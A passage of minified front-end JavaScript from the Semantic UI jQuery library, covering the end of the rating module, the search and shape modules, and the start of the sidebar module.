console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(t,o,a){var r,s,l,c=C;return o=o||u,a=x||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(a,o):s!==i&&(l=s),e.isArray(n)?n.push(l):n!==i?n=[n,l]:l!==i&&(n=l),s}},c?(C===i&&f.initialize(),f.invoke(l)):(C!==i&&C.invoke("destroy"),f.initialize())}),n!==i?n:this},e.fn.rating.settings={name:"Rating",namespace:"rating",slent:!1,debug:!1,verbose:!1,performance:!0,initialRating:0,interactive:!0,maxRating:4,clearable:"auto",fireOnInit:!1,onRate:function(e){},error:{method:"The method you called is not defined",noMaximum:"No maximum rating specified. Cannot generate HTML automatically"},metadata:{rating:"rating",maxRating:"maxRating"},className:{active:"active",disabled:"disabled",selected:"selected",loading:"loading"},selector:{icon:".icon"},templates:{icon:function(e){for(var t=1,n="";e>=t;)n+='<i class="icon"></i>',t++;return n}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.search=function(o){var a,r=e(this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1);return e(this).each(function(){var m,g=e.isPlainObject(o)?e.extend(!0,{},e.fn.search.settings,o):e.extend({},e.fn.search.settings),p=g.className,h=g.metadata,v=g.regExp,b=g.fields,y=g.selector,x=g.error,C=g.namespace,w="."+C,k=C+"-module",S=e(this),T=S.find(y.prompt),A=S.find(y.searchButton),R=S.find(y.results),P=S.find(y.result),E=S.find(y.category),F=this,O=S.data(k),D=!1,q=!1;m={initialize:function(){m.verbose("Initializing module"),m.determine.searchFields(),m.bind.events(),m.set.type(),m.create.results(),m.instantiate()},instantiate:function(){m.verbose("Storing instance of module",m),O=m,S.data(k,m)},destroy:function(){m.verbose("Destroying instance"),S.off(w).removeData(k)},refresh:function(){m.debug("Refreshing selector cache"),T=S.find(y.prompt),A=S.find(y.searchButton),E=S.find(y.category),R=S.find(y.results),P=S.find(y.result)},refreshResults:function(){R=S.find(y.results),P=S.find(y.result)},bind:{events:function(){m.verbose("Binding events to search"),g.automatic&&(S.on(m.get.inputEvent()+w,y.prompt,m.event.input),T.attr("autocomplete","off")),S.on("focus"+w,y.prompt,m.event.focus).on("blur"+w,y.prompt,m.event.blur).on("keydown"+w,y.prompt,m.handleKeyboard).on("click"+w,y.searchButton,m.query).on("mousedown"+w,y.results,m.event.result.mousedown).on("mouseup"+w,y.results,m.event.result.mouseup).on("click"+w,y.result,m.event.result.click)}},determine:{searchFields:function(){o&&o.searchFields!==i&&(g.searchFields=o.searchFields)}},event:{input:function(){clearTimeout(m.timer),m.timer=setTimeout(m.query,g.searchDelay)},focus:function(){m.set.focus(),g.searchOnFocus&&m.has.minimumCharacters()&&m.query(function(){m.can.show()&&m.showResults()})},blur:function(e){var t=n.activeElement===this,i=function(){m.cancel.query(),m.remove.focus(),m.timer=setTimeout(m.hideResults,g.hideDelay)};t||(q=!1,m.resultsClicked?(m.debug("Determining if user action caused search to close"),S.one("click.close"+w,y.results,function(e){return m.is.inMessage(e)||D?void T.focus():(D=!1,void(m.is.animating()||m.is.hidden()||i()))})):(m.debug("Input blurred without user action, closing results"),i()))},result:{mousedown:function(){m.resultsClicked=!0},mouseup:function(){m.resultsClicked=!1},click:function(n){m.debug("Search result selected");var i=e(this),o=i.find(y.title).eq(0),a=i.is("a[href]")?i:i.find("a[href]").eq(0),r=a.attr("href")||!1,s=a.attr("target")||!1,l=(o.html(),o.length>0?o.text():!1),c=m.get.results(),u=i.data(h.result)||m.get.result(l,c);return e.isFunction(g.onSelect)&&g.onSelect.call(F,u,c)===!1?(m.debug("Custom onSelect callback cancelled default select action"),void(D=!0)):(m.hideResults(),l&&m.set.value(l),void(r&&(m.verbose("Opening search link found in result",a),"_blank"==s||n.ctrlKey?t.open(r):t.location.href=r)))}}},handleKeyboard:function(e){var t,n=S.find(y.result),i=S.find(y.category),o=n.filter("."+p.active),a=n.index(o),r=n.length,s=o.length>0,l=e.which,c={backspace:8,enter:13,escape:27,upArrow:38,downArrow:40};if(l==c.escape&&(m.verbose("Escape key pressed, blurring search field"),m.hideResults(),q=!0),m.is.visible())if(l==c.enter){if(m.verbose("Enter key pressed, selecting active result"),n.filter("."+p.active).length>0)return m.event.result.click.call(n.filter("."+p.active),e),e.preventDefault(),!1}else l==c.upArrow&&s?(m.verbose("Up key pressed, changing active result"),t=0>a-1?a:a-1,i.removeClass(p.active),n.removeClass(p.active).eq(t).addClass(p.active).closest(i).addClass(p.active),e.preventDefault()):l==c.downArrow&&(m.verbose("Down key pressed, changing active result"),t=a+1>=r?a:a+1,i.removeClass(p.active),n.removeClass(p.active).eq(t).addClass(p.active).closest(i).addClass(p.active),e.preventDefault());else l==c.enter&&(m.verbose("Enter key pressed, executing query"),m.query(),m.set.buttonPressed(),T.one("keyup",m.remove.buttonFocus))},setup:{api:function(t,n){var i={debug:g.debug,on:!1,cache:!0,action:"search",urlData:{query:t},onSuccess:function(e){m.parse.response.call(F,e,t),n()},onFailure:function(){m.displayMessage(x.serverError),n()},onAbort:function(e){},onError:m.error};e.extend(!0,i,g.apiSettings),m.verbose("Setting up API request",i),S.api(i)}},can:{useAPI:function(){return e.fn.api!==i},show:function(){return m.is.focused()&&!m.is.visible()&&!m.is.empty()},transition:function(){return g.transition&&e.fn.transition!==i&&S.transition("is supported")}},is:{animating:function(){return R.hasClass(p.animating)},hidden:function(){return R.hasClass(p.hidden)},inMessage:function(t){if(t.target){var i=e(t.target),o=e.contains(n.documentElement,t.target);return o&&i.closest(y.message).length>0}},empty:function(){return""===R.html()},visible:function(){return R.filter(":visible").length>0},focused:function(){return T.filter(":focus").length>0}},get:{inputEvent:function(){var e=T[0],t=e!==i&&e.oninput!==i?"input":e!==i&&e.onpropertychange!==i?"propertychange":"keyup";return t},value:function(){return T.val()},results:function(){var e=S.data(h.results);return e},result:function(t,n){var o=["title","id"],a=!1;return t=t!==i?t:m.get.value(),n=n!==i?n:m.get.results(),"category"===g.type?(m.debug("Finding result that matches",t),e.each(n,function(n,i){return e.isArray(i.results)&&(a=m.search.object(t,i.results,o)[0])?!1:void 0})):(m.debug("Finding result in results object",t),a=m.search.object(t,n,o)[0]),a||!1}},select:{firstResult:function(){m.verbose("Selecting first result"),P.first().addClass(p.active)}},set:{focus:function(){S.addClass(p.focus)},loading:function(){S.addClass(p.loading)},value:function(e){m.verbose("Setting search input value",e),T.val(e)},type:function(e){e=e||g.type,"category"==g.type&&S.addClass(g.type)},buttonPressed:function(){A.addClass(p.pressed)}},remove:{loading:function(){S.removeClass(p.loading)},focus:function(){S.removeClass(p.focus)},buttonPressed:function(){A.removeClass(p.pressed)}},query:function(t){t=e.isFunction(t)?t:function(){};var n=m.get.value(),i=m.read.cache(n);t=t||function(){},m.has.minimumCharacters()?(i?(m.debug("Reading result from cache",n),m.save.results(i.results),m.addResults(i.html),m.inject.id(i.results),t()):(m.debug("Querying for",n),e.isPlainObject(g.source)||e.isArray(g.source)?(m.search.local(n),t()):m.can.useAPI()?m.search.remote(n,t):(m.error(x.source),t())),g.onSearchQuery.call(F,n)):m.hideResults()},search:{local:function(e){var t,n=m.search.object(e,g.content);m.set.loading(),m.save.results(n),m.debug("Returned local search results",n),t=m.generateResults({results:n}),m.remove.loading(),m.addResults(t),m.inject.id(n),m.write.cache(e,{html:t,results:n})},remote:function(t,n){n=e.isFunction(n)?n:function(){},S.api("is loading")&&S.api("abort"),m.setup.api(t,n),S.api("query")},object:function(t,n,o){var a=[],r=[],s=t.toString().replace(v.escape,"\\$&"),l=new RegExp(v.beginsWith+s,"i"),c=function(t,n){var i=-1==e.inArray(n,a),o=-1==e.inArray(n,r);i&&o&&t.push(n)};return n=n||g.source,o=o!==i?o:g.searchFields,e.isArray(o)||(o=[o]),n===i||n===!1?(m.error(x.source),[]):(e.each(o,function(i,o){e.each(n,function(e,n){var i="string"==typeof n[o];i&&(-1!==n[o].search(l)?c(a,n):g.searchFullText&&m.fuzzySearch(t,n[o])&&c(r,n))})}),e.merge(a,r))}},fuzzySearch:function(e,t){var n=t.length,i=e.length;if("string"!=typeof e)return!1;if(e=e.toLowerCase(),t=t.toLowerCase(),i>n)return!1;if(i===n)return e===t;e:for(var o=0,a=0;i>o;o++){for(var r=e.charCodeAt(o);n>a;)if(t.charCodeAt(a++)===r)continue e;return!1}return!0},parse:{response:function(e,t){var n=m.generateResults(e);m.verbose("Parsing server response",e),e!==i&&t!==i&&e[b.results]!==i&&(m.addResults(n),m.inject.id(e[b.results]),m.write.cache(t,{html:n,results:e[b.results]}),m.save.results(e[b.results]))}},cancel:{query:function(){m.can.useAPI()&&S.api("abort")}},has:{minimumCharacters:function(){var e=m.get.value(),t=e.length;return t>=g.minCharacters},results:function(){if(0===R.length)return!1;var e=R.html();return""!=e}},clear:{cache:function(e){var t=S.data(h.cache);e?e&&t&&t[e]&&(m.debug("Removing value from cache",e),delete t[e],S.data(h.cache,t)):(m.debug("Clearing cache",e),S.removeData(h.cache))}},read:{cache:function(e){var t=S.data(h.cache);return g.cache?(m.verbose("Checking cache for generated html for query",e),"object"==typeof t&&t[e]!==i?t[e]:!1):!1}},create:{id:function(e,t){var n,o,a=e+1;return t!==i?(n=String.fromCharCode(97+t),o=n+a,m.verbose("Creating category result id",o)):(o=a,m.verbose("Creating result id",o)),o},results:function(){0===R.length&&(R=e("<div />").addClass(p.results).appendTo(S))}},inject:{result:function(e,t,n){m.verbose("Injecting result into results");var o=n!==i?R.children().eq(n).children(y.result).eq(t):R.children(y.result).eq(t);m.verbose("Injecting results metadata",o),o.data(h.result,e)},id:function(t){m.debug("Injecting unique ids into results");var n=0,o=0;return"category"===g.type?e.each(t,function(t,a){o=0,e.each(a.results,function(e,t){var r=a.results[e];r.id===i&&(r.id=m.create.id(o,n)),m.inject.result(r,o,n),o++}),n++}):e.each(t,function(e,n){var a=t[e];a.id===i&&(a.id=m.create.id(o)),m.inject.result(a,o),o++}),t}},save:{results:function(e){m.verbose("Saving current search results to metadata",e),S.data(h.results,e)}},write:{cache:function(e,t){var n=S.data(h.cache)!==i?S.data(h.cache):{};g.cache&&(m.verbose("Writing generated html to cache",e,t),n[e]=t,S.data(h.cache,n))}},addResults:function(t){return e.isFunction(g.onResultsAdd)&&g.onResultsAdd.call(R,t)===!1?(m.debug("onResultsAdd callback cancelled default action"),!1):void(t?(R.html(t),m.refreshResults(),g.selectFirstResult&&m.select.firstResult(),m.showResults()):m.hideResults(function(){R.empty()}))},showResults:function(t){t=e.isFunction(t)?t:function(){},q||!m.is.visible()&&m.has.results()&&(m.can.transition()?(m.debug("Showing results with css animations"),R.transition({animation:g.transition+" in",debug:g.debug,verbose:g.verbose,duration:g.duration,onComplete:function(){t()},queue:!0})):(m.debug("Showing results with javascript"),R.stop().fadeIn(g.duration,g.easing)),g.onResultsOpen.call(R))},hideResults:function(t){t=e.isFunction(t)?t:function(){},m.is.visible()&&(m.can.transition()?(m.debug("Hiding results with css animations"),R.transition({animation:g.transition+" out",debug:g.debug,verbose:g.verbose,duration:g.duration,onComplete:function(){t()},queue:!0})):(m.debug("Hiding results with javascript"),R.stop().fadeOut(g.duration,g.easing)),g.onResultsClose.call(R))},generateResults:function(t){m.debug("Generating html from response",t);var n=g.templates[g.type],i=e.isPlainObject(t[b.results])&&!e.isEmptyObject(t[b.results]),o=e.isArray(t[b.results])&&t[b.results].length>0,a="";return i||o?(g.maxResults>0&&(i?"standard"==g.type&&m.error(x.maxResults):t[b.results]=t[b.results].slice(0,g.maxResults)),e.isFunction(n)?a=n(t,b):m.error(x.noTemplate,!1)):g.showNoResults&&(a=m.displayMessage(x.noResults,"empty")),g.onResults.call(F,t),a},displayMessage:function(e,t){return t=t||"standard",m.debug("Displaying message",e,t),m.addResults(g.templates.message(e,t)),g.templates.message(e,t)},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},debug:function(){!g.silent&&g.debug&&(g.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,g.name+":"),m.debug.apply(console,arguments)))},verbose:function(){!g.silent&&g.verbose&&g.debug&&(g.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),m.verbose.apply(console,arguments)))},error:function(){g.silent||(m.error=Function.prototype.bind.call(console.error,console,g.name+":"),m.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:F,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,500)},display:function(){var t=g.name+":",n=0;l=!1,clearTimeout(m.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),r.length>1&&(t+=" ("+r.length+")"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=O;return n=n||f,o=F||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(O===i&&m.initialize(),m.invoke(u)):(O!==i&&O.invoke("destroy"),m.initialize())}),a!==i?a:this},e.fn.search.settings={name:"Search",namespace:"search",silent:!1,debug:!1,verbose:!1,performance:!0,type:"standard",minCharacters:1,selectFirstResult:!1,apiSettings:!1,source:!1,searchOnFocus:!0,searchFields:["title","description"],displayField:"",searchFullText:!0,automatic:!0,hideDelay:0,searchDelay:200,maxResults:7,cache:!0,showNoResults:!0,transition:"scale",duration:200,easing:"easeOutExpo",onSelect:!1,onResultsAdd:!1,onSearchQuery:function(e){},onResults:function(e){},onResultsOpen:function(){},onResultsClose:function(){},className:{animating:"animating",active:"active",empty:"empty",focus:"focus",hidden:"hidden",loading:"loading",results:"results",pressed:"down"},error:{source:"Cannot search. No source used, and Semantic API module was not included",noResults:"Your search returned no results",logging:"Error in debug logging, exiting.",noEndpoint:"No search endpoint was specified",noTemplate:"A valid template name was not specified.",serverError:"There was an issue querying the server.",maxResults:"Results must be an array to use maxResults setting",method:"The method you called is not defined."},metadata:{cache:"cache",results:"results",result:"result"},regExp:{escape:/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,beginsWith:"(?:s|^)"},fields:{categories:"results",categoryName:"name",categoryResults:"results",description:"description",image:"image",price:"price",results:"results",title:"title",url:"url",action:"action",actionText:"text",actionURL:"url"},selector:{prompt:".prompt",searchButton:".search.button",results:".results",message:".results > .message",category:".category",result:".result",title:".title, .name"},templates:{escape:function(e){var t=/[&<>"'`]/g,n=/[&<>"'`]/,i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},o=function(e){return i[e]};return n.test(e)?e.replace(t,o):e},message:function(e,t){var n="";return e!==i&&t!==i&&(n+='<div class="message '+t+'">',n+="empty"==t?'<div class="header">No Results</div class="header"><div class="description">'+e+'</div class="description">':' <div class="description">'+e+"</div>",n+="</div>"),n},category:function(t,n){var o="";e.fn.search.settings.templates.escape;return t[n.categoryResults]!==i?(e.each(t[n.categoryResults],function(t,a){a[n.results]!==i&&a.results.length>0&&(o+='<div class="category">',a[n.categoryName]!==i&&(o+='<div class="name">'+a[n.categoryName]+"</div>"),e.each(a.results,function(e,t){o+=t[n.url]?'<a class="result" href="'+t[n.url]+'">':'<a class="result">',t[n.image]!==i&&(o+='<div class="image"> <img src="'+t[n.image]+'"></div>'),o+='<div class="content">',t[n.price]!==i&&(o+='<div class="price">'+t[n.price]+"</div>"),t[n.title]!==i&&(o+='<div class="title">'+t[n.title]+"</div>"),t[n.description]!==i&&(o+='<div class="description">'+t[n.description]+"</div>"),o+="</div>",o+="</a>"}),o+="</div>")}),t[n.action]&&(o+='<a href="'+t[n.action][n.actionURL]+'" class="action">'+t[n.action][n.actionText]+"</a>"),o):!1},standard:function(t,n){var o="";return t[n.results]!==i?(e.each(t[n.results],function(e,t){o+=t[n.url]?'<a class="result" href="'+t[n.url]+'">':'<a class="result">',t[n.image]!==i&&(o+='<div class="image"> <img src="'+t[n.image]+'"></div>'),o+='<div class="content">',t[n.price]!==i&&(o+='<div class="price">'+t[n.price]+"</div>"),t[n.title]!==i&&(o+='<div class="title">'+t[n.title]+"</div>"),t[n.description]!==i&&(o+='<div class="description">'+t[n.description]+"</div>"),o+="</div>",o+="</a>"}),t[n.action]&&(o+='<a href="'+t[n.action][n.actionURL]+'" class="action">'+t[n.action][n.actionText]+"</a>"),o):!1}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.shape=function(o){var a,r=e(this),s=(e("body"),(new Date).getTime()),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1),f=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var t,m,g,p=r.selector||"",h=e.isPlainObject(o)?e.extend(!0,{},e.fn.shape.settings,o):e.extend({},e.fn.shape.settings),v=h.namespace,b=h.selector,y=h.error,x=h.className,C="."+v,w="module-"+v,k=e(this),S=k.find(b.sides),T=k.find(b.side),A=!1,R=this,P=k.data(w);g={initialize:function(){g.verbose("Initializing module for",R),g.set.defaultSide(),g.instantiate()},instantiate:function(){g.verbose("Storing instance of module",g),P=g,k.data(w,P)},destroy:function(){g.verbose("Destroying previous module for",R),k.removeData(w).off(C)},refresh:function(){g.verbose("Refreshing selector cache for",R),k=e(R),S=e(this).find(b.shape),T=e(this).find(b.side)},repaint:function(){g.verbose("Forcing repaint event");var e=S[0]||n.createElement("div");e.offsetWidth},animate:function(e,n){g.verbose("Animating box with properties",e),n=n||function(e){g.verbose("Executing animation callback"),e!==i&&e.stopPropagation(),g.reset(),g.set.active()},h.beforeChange.call(m[0]),g.get.transitionEvent()?(g.verbose("Starting CSS animation"),k.addClass(x.animating),S.css(e).one(g.get.transitionEvent(),n),g.set.duration(h.duration),f(function(){k.addClass(x.animating),t.addClass(x.hidden)})):n()},queue:function(e){g.debug("Queueing animation of",e),S.one(g.get.transitionEvent(),function(){g.debug("Executing queued animation"),setTimeout(function(){k.shape(e)},0)})},reset:function(){g.verbose("Animating states reset"),k.removeClass(x.animating).attr("style","").removeAttr("style"),S.attr("style","").removeAttr("style"),T.attr("style","").removeAttr("style").removeClass(x.hidden),m.removeClass(x.animating).attr("style","").removeAttr("style")},is:{complete:function(){return T.filter("."+x.active)[0]==m[0]},animating:function(){return k.hasClass(x.animating)}},set:{defaultSide:function(){t=k.find("."+h.className.active),m=t.next(b.side).length>0?t.next(b.side):k.find(b.side).first(),A=!1,g.verbose("Active side set to",t),g.verbose("Next side set to",m)},duration:function(e){e=e||h.duration,e="number"==typeof e?e+"ms":e,g.verbose("Setting animation duration",e),(h.duration||0===h.duration)&&S.add(T).css({"-webkit-transition-duration":e,"-moz-transition-duration":e,"-ms-transition-duration":e,"-o-transition-duration":e,"transition-duration":e})},currentStageSize:function(){var e=k.find("."+h.className.active),t=e.outerWidth(!0),n=e.outerHeight(!0);k.css({width:t,height:n})},stageSize:function(){var e=k.clone().addClass(x.loading),t=e.find("."+h.className.active),n=A?e.find(b.side).eq(A):t.next(b.side).length>0?t.next(b.side):e.find(b.side).first(),i="next"==h.width?n.outerWidth(!0):"initial"==h.width?k.width():h.width,o="next"==h.height?n.outerHeight(!0):"initial"==h.height?k.height():h.height;t.removeClass(x.active),n.addClass(x.active),e.insertAfter(k),e.remove(),"auto"!=h.width&&(k.css("width",i+h.jitter),g.verbose("Specifying width during animation",i)),"auto"!=h.height&&(k.css("height",o+h.jitter),g.verbose("Specifying height during animation",o))},nextSide:function(e){A=e,m=T.filter(e),A=T.index(m),0===m.length&&(g.set.defaultSide(),g.error(y.side)),g.verbose("Next side manually set to",m)},active:function(){g.verbose("Setting new side to active",m),T.removeClass(x.active),m.addClass(x.active),h.onChange.call(m[0]),g.set.defaultSide()}},flip:{up:function(){if(g.is.complete()&&!g.is.animating()&&!h.allowRepeats)return void g.debug("Side already visible",m);if(g.is.animating())g.queue("flip up");else{g.debug("Flipping up",m);var e=g.get.transform.up();g.set.stageSize(),g.stage.above(),g.animate(e)}},down:function(){if(g.is.complete()&&!g.is.animating()&&!h.allowRepeats)return void g.debug("Side already visible",m);if(g.is.animating())g.queue("flip down");else{g.debug("Flipping down",m);var e=g.get.transform.down();g.set.stageSize(),g.stage.below(),g.animate(e)}},left:function(){if(g.is.complete()&&!g.is.animating()&&!h.allowRepeats)return void g.debug("Side already visible",m);if(g.is.animating())g.queue("flip left");else{g.debug("Flipping left",m);var e=g.get.transform.left();g.set.stageSize(),g.stage.left(),g.animate(e)}},right:function(){if(g.is.complete()&&!g.is.animating()&&!h.allowRepeats)return void g.debug("Side already visible",m);if(g.is.animating())g.queue("flip right");else{g.debug("Flipping right",m);var e=g.get.transform.right();g.set.stageSize(),g.stage.right(),g.animate(e)}},over:function(){return!g.is.complete()||g.is.animating()||h.allowRepeats?void(g.is.animating()?g.queue("flip over"):(g.debug("Flipping over",m),g.set.stageSize(),g.stage.behind(),g.animate(g.get.transform.over()))):void g.debug("Side already visible",m)},back:function(){return!g.is.complete()||g.is.animating()||h.allowRepeats?void(g.is.animating()?g.queue("flip back"):(g.debug("Flipping back",m),g.set.stageSize(),g.stage.behind(),g.animate(g.get.transform.back()))):void g.debug("Side already visible",m)}},get:{transform:{up:function(){var e={y:-((t.outerHeight(!0)-m.outerHeight(!0))/2),z:-(t.outerHeight(!0)/2)};return{transform:"translateY("+e.y+"px) translateZ("+e.z+"px) rotateX(-90deg)"}},down:function(){var e={y:-((t.outerHeight(!0)-m.outerHeight(!0))/2),z:-(t.outerHeight(!0)/2)};return{transform:"translateY("+e.y+"px) translateZ("+e.z+"px) rotateX(90deg)"}},left:function(){var e={x:-((t.outerWidth(!0)-m.outerWidth(!0))/2),z:-(t.outerWidth(!0)/2)};return{transform:"translateX("+e.x+"px) translateZ("+e.z+"px) rotateY(90deg)"}},right:function(){var e={x:-((t.outerWidth(!0)-m.outerWidth(!0))/2),z:-(t.outerWidth(!0)/2)};return{transform:"translateX("+e.x+"px) translateZ("+e.z+"px) rotateY(-90deg)"}},over:function(){var e={x:-((t.outerWidth(!0)-m.outerWidth(!0))/2)};return{transform:"translateX("+e.x+"px) rotateY(180deg)"}},back:function(){var e={x:-((t.outerWidth(!0)-m.outerWidth(!0))/2)};return{transform:"translateX("+e.x+"px) rotateY(-180deg)"}}},transitionEvent:function(){var e,t=n.createElement("element"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(t.style[e]!==i)return o[e]},nextSide:function(){return t.next(b.side).length>0?t.next(b.side):k.find(b.side).first()}},stage:{above:function(){var e={origin:(t.outerHeight(!0)-m.outerHeight(!0))/2,depth:{active:m.outerHeight(!0)/2,next:t.outerHeight(!0)/2}};g.verbose("Setting the initial animation position as above",m,e),S.css({transform:"translateZ(-"+e.depth.active+"px)"}),t.css({transform:"rotateY(0deg) translateZ("+e.depth.active+"px)"}),m.addClass(x.animating).css({top:e.origin+"px",transform:"rotateX(90deg) translateZ("+e.depth.next+"px)"})},below:function(){var e={origin:(t.outerHeight(!0)-m.outerHeight(!0))/2,depth:{active:m.outerHeight(!0)/2,next:t.outerHeight(!0)/2}};g.verbose("Setting the initial animation position as below",m,e),S.css({transform:"translateZ(-"+e.depth.active+"px)"}),t.css({transform:"rotateY(0deg) translateZ("+e.depth.active+"px)"}),m.addClass(x.animating).css({top:e.origin+"px",transform:"rotateX(-90deg) translateZ("+e.depth.next+"px)"})},left:function(){var e={active:t.outerWidth(!0),next:m.outerWidth(!0)},n={origin:(e.active-e.next)/2,depth:{active:e.next/2,next:e.active/2}};g.verbose("Setting the initial animation position as left",m,n),S.css({transform:"translateZ(-"+n.depth.active+"px)"}),t.css({transform:"rotateY(0deg) translateZ("+n.depth.active+"px)"}),m.addClass(x.animating).css({left:n.origin+"px",transform:"rotateY(-90deg) translateZ("+n.depth.next+"px)"})},right:function(){var e={active:t.outerWidth(!0),next:m.outerWidth(!0)},n={origin:(e.active-e.next)/2,depth:{active:e.next/2,next:e.active/2}};g.verbose("Setting the initial animation position as left",m,n),S.css({transform:"translateZ(-"+n.depth.active+"px)"}),t.css({transform:"rotateY(0deg) translateZ("+n.depth.active+"px)"}),m.addClass(x.animating).css({left:n.origin+"px",transform:"rotateY(90deg) translateZ("+n.depth.next+"px)"})},behind:function(){var e={active:t.outerWidth(!0),next:m.outerWidth(!0)},n={origin:(e.active-e.next)/2,depth:{active:e.next/2,next:e.active/2}};g.verbose("Setting the initial animation position as behind",m,n),t.css({transform:"rotateY(0deg)"}),m.addClass(x.animating).css({left:n.origin+"px",transform:"rotateY(-180deg)"})}},setting:function(t,n){if(g.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,h,t);else{if(n===i)return h[t];e.isPlainObject(h[t])?e.extend(!0,h[t],n):h[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];g[t]=n}},debug:function(){!h.silent&&h.debug&&(h.performance?g.performance.log(arguments):(g.debug=Function.prototype.bind.call(console.info,console,h.name+":"),g.debug.apply(console,arguments)))},verbose:function(){!h.silent&&h.verbose&&h.debug&&(h.performance?g.performance.log(arguments):(g.verbose=Function.prototype.bind.call(console.info,console,h.name+":"),g.verbose.apply(console,arguments)))},error:function(){h.silent||(g.error=Function.prototype.bind.call(console.error,console,h.name+":"),g.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;h.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:R,"Execution Time":n})),clearTimeout(g.performance.timer),g.performance.timer=setTimeout(g.performance.display,500)},display:function(){var t=h.name+":",n=0;s=!1,clearTimeout(g.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",p&&(t+=" '"+p+"'"),r.length>1&&(t+=" ("+r.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,o){var r,s,l,c=P;return n=n||d,o=R||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},u?(P===i&&g.initialize(),g.invoke(c)):(P!==i&&P.invoke("destroy"),g.initialize())}),a!==i?a:this},e.fn.shape.settings={name:"Shape",silent:!1,debug:!1,verbose:!1,jitter:0,performance:!0,namespace:"shape",width:"initial",height:"initial",beforeChange:function(){},onChange:function(){},allowRepeats:!1,duration:!1,error:{side:"You tried to switch to a side that does not exist.",method:"The method you called is not defined"},className:{animating:"animating",hidden:"hidden",loading:"loading",active:"active"},selector:{sides:".sides",side:".side"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.sidebar=function(o){var a,r=e(this),s=e(t),l=e(n),c=e("html"),u=e("head"),d=r.selector||"",f=(new Date).getTime(),m=[],g=arguments[0],p="string"==typeof g,h=[].slice.call(arguments,1),v=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var r,b,y,x,C,w,k=e.isPlainObject(o)?e.extend(!0,{},e.fn.sidebar.settings,o):e.extend({},e.fn.sidebar.settings),S=k.selector,T=k.className,A=k.namespace,R=k.regExp,P=k.error,E="."+A,F="module-"+A,O=e(this),D=e(k.context),q=O.children(S.sidebar),j=D.children(S.fixed),z=D.children(S.pusher),I=this,M=O.data(F);w={initialize:function(){w.debug("Initializing 